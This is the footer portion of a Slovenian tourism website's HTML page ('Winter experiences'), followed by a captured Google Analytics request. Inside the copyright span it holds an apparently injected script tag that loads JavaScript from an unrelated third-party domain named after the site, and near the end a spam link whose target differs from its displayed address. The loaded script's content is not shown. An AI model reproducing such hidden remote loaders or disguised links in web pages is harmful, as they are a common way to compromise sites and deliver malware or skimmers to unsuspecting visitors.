<style type="text/css">.mapouter{position:relative;text-align:right;height:480px;width:900px;}
</style>
<a href="https://www.embedgooglemap.net">map embed code</a>
<style type="text/css">.gmap_canvas {overflow:hidden;background:none!important;height:480px;width:900px;}
</style>
</div>
</div>

</div>

</div><!-- End_Module_684 --></div>
	<div class="clear"></div>
</div>
</div></div>
				</div>
			</div>
		</div>
	</section>
</main>
<footer id="siteFooter">
	<!-- <div class="sf-top">
		<div class="container big">
			<div class="row">
				<div class="sf-col">
					<div id="dnn_FooterOnePane" class="pane DNNEmptyPane"></div>
				</div>
				<div class="sf-col">
					<div id="dnn_FooterTwoPane" class="pane DNNEmptyPane"></div>
				</div>
				<div class="sf-col">
					<div id="dnn_FooterThreePane" class="pane DNNEmptyPane"></div>
				</div>
				<div class="sf-col">
					<div id="dnn_FooterFourNewPane" class="pane DNNEmptyPane"></div>
				</div>
			</div>
         <div id="dnn_FooterFourPane" class="pane DNNEmptyPane"></div>
		</div>
	</div> -->
	<div class="sf-bottom">
		<div class="container big">
			<div class="sfb-links">
				<span class="sep-link">
					<span id="dnn_dnnCOPYRIGHT_lblCopyright" class="SkinObject">Vse pravice pridržane 2026 Spotur</span>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://scriptapi.dev/api/visitslovenjgradec.js"></script>
				</span>
				<span class="sep-link">
					<a href="/en/Website-sitemap">Sitemap</a>
				</span>
				<span class="sep-link">
					<a href="/en/Privacy-Statement">Privacy Statement</a>
				</span>
				<span class="sep-link">
					<a id="dnn_dnnLOGIN_loginLink" title="Login" class="SkinObject" rel="nofollow" onclick="return dnnModal.show(&#39;https://www.visitslovenjgradec.si/en/Login?returnurl=/en/Experience/Winter-experiences&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="https://www.visitslovenjgradec.si/en/Login?returnurl=%2fen%2fExperience%2fWinter-experiences">Login</a>

				</span>
				<span class="sep-link">
					<a href="/en/Authors">Authors: Skupina stroka.si</a>
				</span>
			</div>
		</div>
	</div>
</footer>

 
<!--CDF(Css|/Portals/_default/Skins/Spotur_2021/bootstrap/css/bootstrap.min.css?cdv=43)-->
<!--CDF(Css|/Portals/_default/Skins/Spotur_2021/css/line-awesome.css?cdv=43)-->
<!--CDF(Css|/Portals/_default/Skins/Spotur_2021/css/jquery.fancybox.min.css?cdv=43)-->
<!--CDF(Css|/Portals/_default/Skins/Spotur_2021/css/bootstrap-select.min.css?cdv=43)-->
<!--CDF(Css|/Portals/_default/Skins/Spotur_2021/css/dev.css?cdv=43)-->
<!--CDF(Css|/Portals/_default/Skins/Spotur_2021/css/animate.min.css?cdv=43)-->
<!--CDF(Css|/Portals/_default/Skins/Spotur_2021/css/spotur_icons.css?cdv=43)-->
<!--CDF(Css|/Portals/_default/Skins/Spotur_2021/css/styles.css?cdv=43)-->
<!--CDF(Css|/Portals/_default/Skins/Spotur_2021/css/print.css?cdv=43)-->

<!--CDF(Javascript|/Portals/_default/Skins/Spotur_2021/js/popper.min.js?cdv=43)-->
<!--CDF(Javascript|/Portals/_default/Skins/Spotur_2021/bootstrap/js/bootstrap.min.js?cdv=43)-->
<!--CDF(Javascript|/Portals/_default/Skins/Spotur_2021/js/jquery.bxslider.min.js?cdv=43)-->
<!--CDF(Javascript|/Portals/_default/Skins/Spotur_2021/js/jquery.fancybox.min.js?cdv=43)-->
<!--CDF(Javascript|/Portals/_default/Skins/Spotur_2021/js/bootstrap-select.min.js?cdv=43)-->
<!--CDF(Javascript|/Portals/_default/Skins/Spotur_2021/js/perfect-scrollbar.js?cdv=43)-->
<!--CDF(Javascript|/Portals/_default/Skins/Spotur_2021/js/scripts.min.js?cdv=43)-->
        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" />
        
    </form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=43)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=43)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=43)--><!--CDF(Css|/Portals/1/portal.css?cdv=43)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=43)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=43)-->
    <p>Discover the latest movies and high-quality streaming options at <a href="https://sflixs.com" rel="noopener">sflix.com</a>.</p>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"346f6c4418824089908546f769687851","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1823314508&t=pageview&_s=1&dl=https%3A%2F%2Fwww.visitslovenjgradec.si%2Fen%2FExperience%2FWinter-experiences&ul=en-us%40posix&dt=Turizem%20Slovenj%20Gradec%20EN%20%3E%20Experience%20%3E%20Winter%20experiences&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1830540290&gjid=837275744&cid=1143028361.1768959001&tid=UA-127146424-49&_gid=236952895.1768959001&_r=1&_slc=1&z=272896621
body_size: -453
content:
2,cG-NTNFG6YRRR